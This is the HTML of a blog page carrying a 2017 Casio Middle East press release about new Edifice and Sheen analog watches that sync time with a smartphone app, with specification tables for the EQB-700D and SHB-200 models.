<img alt=" CASIO launches its latest range of analog watches that automatically connect to Internet time servers" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUQ2hE78p9hqKb-Vmh62TRXVFf9GvR5bz8QHvfJFUizI7uVfQRzJnmd3qRdAAAky7TSoYu2fo1F_BsD67hkfYzIeQb3Ls5E3xUqR85L1HVXR0OWJ5oM7eF8qjYqD4CR-2B-312p-TDAkx3/s640/Sheen+women+1.jpg" title=" CASIO launches its latest range of analog watches that automatically connect to Internet time servers" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt=" CASIO launches its latest range of analog watches that automatically connect to Internet time servers" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcEw0N7TbgGcwm6VUyAEZ8boBetqM2l9DUWWvkWdSct5_Q-sq2D1SUKeDh7fH1jlV1QTMFrv6gd_Nj1unOY7HB9xJ6xU49PXOLkAvYCCyx-G0KQ5oIE4KQjQ20y81eH0FGgkmTwgN00YlJ/s640/Sheen+women+2.jpg" title=" CASIO launches its latest range of analog watches that automatically connect to Internet time servers" width="640" /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
March 05, 2017<br /><br />Casio
 Middle East FZE, the regional arm of Casio Computer Company, a 
multinational consumer and commercial electronics manufacturing company,
 has announced the launch of the latest range of metal analog timepieces
 for its Edifice men&#8217;s watches and Sheen women&#8217;s watches line. The new 
models offer stylish designs and strong features, including the ability 
to seamlessly link to a smartphone and calibrate accurate time settings 
by connecting to internet based time servers.<br /><br />According to Casio 
senior executives, users can enjoy the accurate time feature from the 
latest Edifice and Sheen timepieces by downloading and using Casio Watch
 App from the iPhone App Store or Google Play for android smartphones. 
The release of these latest range of models follows the successful 2016 
launch of the Edifice EQB-600D and Sheen SHB-100. These high-performance
 analog watches offer various functions without any complexity, for 
instance making it easy to set world time from the smartphone app or to 
set local time with the press of a button when travelling 
internationally.<br /><br />The newest additions to the Edifice line of 
watches for men are the EQB-700D-1A and the EQB 700D-2A. The face of 
these watches feature dual curved glass, with a sleek case and clean-cut
 face layout that give the watch a stylish appearance. A battery 
indicator is positioned at the 10 o&#8217;clock position, so that the user can
 tell at a glance if the watch needs solar recharging. Meanwhile, the 
latest additions to the Sheen line of watches for women are the 
SHB-200CG-9A, SHB-200SG-7A and the SHB-200D-7A, which are part of the 
Time Ring Series. The new watches feature a World Time Dial with two 
rings designed to evoke diamond facets. The ring at the 6 o&#8217;clock 
position is finished using a special process that gives it a 
diamond-like shine, while the ring at the 8 o&#8217;clock position features a 
beautifully sparkling multifaceted finish.<br /><br />These exciting new 
analog models are available across the region at all G-Factory outlets 
(Casio Watch Exclusive showrooms), Airport Duty Free Shops and Virgin 
Mega Stores.<br /><br />
<div align="center" class="MsoNormal" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 25.6px; margin: 0px; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div align="center" class="MsoNormal" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 14.72px; margin: 0px; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b><u><span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">SPECIFICATIONS</span></u></b></div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 13pt; margin: 0px; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b><u><span style="font-family: Arial, sans-serif; font-size: 10pt;">EQB-700D</span></u></b></div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 13pt; margin: 0px; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<table border="0" cellpadding="0" cellspacing="0" class="m_-8546054337696930573MsoNormalTable" style="-webkit-text-stroke-width: 0px; background-color: white; border-collapse: collapse; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; width: 619px; word-spacing: 0px;"><tbody>
<tr><td colspan="2" style="border: 1pt solid windowtext; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 186.9pt;" width="249"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Water Resistance</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: none; border-right: 1pt solid windowtext; border-top: 1pt solid windowtext; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">10 bar</span></div>
</td></tr>
<tr style="break-inside: avoid; height: 14.65pt;"><td rowspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.65pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Communication<span class="Apple-converted-space">&nbsp;</span><br />Specifications</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.65pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Communication<br />Standard</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.65pt; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Bluetooth<sup>&#174;</sup><span class="Apple-converted-space">&nbsp;</span>Low Energy</span></div>
</td></tr>
<tr style="break-inside: avoid; height: 14.6pt;"><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.6pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Signal Range</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.6pt; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Up to 2m (may differ depending on surrounding conditions)</span></div>
</td></tr>
<tr style="break-inside: avoid; height: 21.85pt;"><td rowspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 21.85pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Watch<span class="Apple-converted-space">&nbsp;</span><br />Functions</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 21.85pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Dual Time</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 21.85pt; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Home city time swapping</span></div>
</td></tr>
<tr style="break-inside: avoid; height: 13.2pt;"><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 13.2pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Other Features</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 13.2pt; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Mobile
 Link Functions (world time: over 300 cities, auto time adjustment, 
One-Touch Time Adjustment, Phone Finder); full auto-calendar; day and 
date display; Battery level indicator</span></div>
</td></tr>
<tr><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 186.9pt;" width="249"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Accuracy at Normal Temperature</span></div>
<div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<br /></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">&#177;15 seconds per month</span></div>
<div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">*When never connected to a smartphone</span></div>
</td></tr>
<tr><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 186.9pt;" width="249"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Power Source</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Tough Solar power system (solar-charging system)</span></div>
</td></tr>
<tr><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 186.9pt;" width="249"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Continuous Operation</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">About 19 months with the power-saving function<span class="m_-8546054337696930573noteb">*</span><span class="Apple-converted-space">&nbsp;</span>ON after full charge.</span></div>
<div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">* Hands stop to save power when the watch is left in the dark</span></div>
</td></tr>
<tr><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 186.9pt;" width="249"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Size of Case</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">52.1&#215;48.2&#215;13.3mm</span></div>
</td></tr>
<tr><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 186.9pt;" width="249"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Total Weight</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 277.4pt;" width="370"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Approx. 161g</span></div>
</td></tr>
</tbody></table>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 14.72px; margin: 0px; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 13pt; margin: 0px; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b><u><span style="font-family: Arial, sans-serif; font-size: 10pt;">SHB-200</span></u></b></div>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 13pt; margin: 0px; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<table border="0" cellpadding="0" cellspacing="0" class="m_-8546054337696930573MsoNormalTable" style="-webkit-text-stroke-width: 0px; background-color: white; border-collapse: collapse; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; width: 613px; word-spacing: 0px;"><tbody>
<tr><td colspan="2" style="border: 1pt solid windowtext; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 187.75pt;" width="250"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Water Resistance</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: none; border-right: 1pt solid windowtext; border-top: 1pt solid windowtext; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">5 bar</span></div>
</td></tr>
<tr style="break-inside: avoid; height: 14.65pt;"><td rowspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.65pt; margin: 0px; padding: 0in 5.4pt; width: 94.3pt;" width="126"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Communication<span class="Apple-converted-space">&nbsp;</span><br />Specifications</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.65pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Communication<br />Standard</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.65pt; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Bluetooth<sup>&#174;</sup><span class="Apple-converted-space">&nbsp;</span>Low Energy</span></div>
</td></tr>
<tr style="break-inside: avoid; height: 14.6pt;"><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.6pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Signal Range</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 14.6pt; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Up to 2m (may differ depending on surrounding conditions)</span></div>
</td></tr>
<tr style="height: 12pt;"><td rowspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 12pt; margin: 0px; padding: 0in 5.4pt; width: 94.3pt;" width="126"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Watch<span class="Apple-converted-space">&nbsp;</span><br />Functions</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 12pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Dual Time</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 12pt; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Home city time swapping</span></div>
</td></tr>
<tr style="height: 12pt;"><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 12pt; margin: 0px; padding: 0in 5.4pt; width: 93.45pt;" width="125"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Other Features</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 12pt; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Mobile
 Link Functions (world time: over 300 cities, One-Touch Time Adjustment,
 auto time adjustment, Phone Finder, etc.); full auto-calendar; date 
display; low battery alert</span></div>
</td></tr>
<tr style="height: 12pt;"><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 12pt; margin: 0px; padding: 0in 5.4pt; width: 187.75pt;" width="250"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Power Source</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; height: 12pt; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Tough Solar power system (solar-charging system)</span></div>
</td></tr>
<tr><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 187.75pt;" width="250"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Continuous Operation</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">About 22 months with the power-saving function<span class="m_-8546054337696930573noteb">*</span><span class="Apple-converted-space">&nbsp;</span>ON after full charge.</span></div>
<div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">* Hands stop to save power when the watch is left in the dark</span></div>
</td></tr>
<tr><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 187.75pt;" width="250"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Size of Case</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" valign="top" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">41.6&#215;34.9&#215;10.0mm</span></div>
</td></tr>
<tr><td colspan="2" style="border-bottom: 1pt solid windowtext; border-image: initial; border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 187.75pt;" width="250"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Total Weight</span></div>
</td><td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; font-family: arial, sans-serif; margin: 0px; padding: 0in 5.4pt; width: 271.65pt;" valign="top" width="362"><div class="MsoNormal" style="line-height: 14.72px; margin: 0px;">
<span style="font-family: Arial, sans-serif; font-size: 10pt; line-height: 15.3333px;">Approx.84g</span></div>
</td></tr>
</tbody></table>
<div class="MsoNormal" style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html&title= CASIO launches its latest range of analog watches that automatically connect to Internet time servers' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html&title= CASIO launches its latest range of analog watches that automatically connect to Internet time servers' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFt4G7eKjnTP1oa-1XkStG_9ZJyQMu-zPtarSOp1Fg1LXulGtHPfeeNMn1f5ZkSKmXVVAgIeuGF1UxskBWMGr3gp6Uiztd8mQ-qBaMhC_a3gLpKh3hDhG07CmIvTwz1DMBBm4X9Oed4f7m/s640/Edifice+men+1.jpg&description=  The leading consumer and  commercial electronics manufacturing company releases stylish new  version of Edifice watches for men and Sheen ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html&title= CASIO launches its latest range of analog watches that automatically connect to Internet time servers' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/03/baleno-rs-booster-jets-win-inaugural-grand-prix-seas.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html';
</script>
<script async='async' src='/feeds/posts/default/-/Casio?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html';
</script>
<script>
